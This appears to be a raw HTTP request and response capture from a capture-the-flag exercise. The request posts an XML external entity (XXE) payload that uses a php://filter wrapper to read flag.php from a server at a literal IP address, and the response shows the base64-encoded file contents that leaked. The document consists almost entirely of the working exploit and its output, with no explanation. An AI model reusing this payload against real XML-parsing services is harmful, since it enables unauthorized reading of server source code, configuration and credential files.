 Request
Raw Params Headers Hex XML
POST /index.php HTTP/1.1
Host: 119.61.19.212:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: admin=0
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 201
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE xxe [
<!ELEMENT user ANY >
<!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=flag.php" >]>
<note>
<user>&xxe;</user>
</note>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Tue, 10 Sep 2019 06:55:07 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 60
Connection: close
Content-Type: text/html; charset=UTF-8
CTF:<br>PD9waHAKLy9mbGFne0lVeWFzZDgyMTMxMjMxMjM4OTB9CiA/Pgo=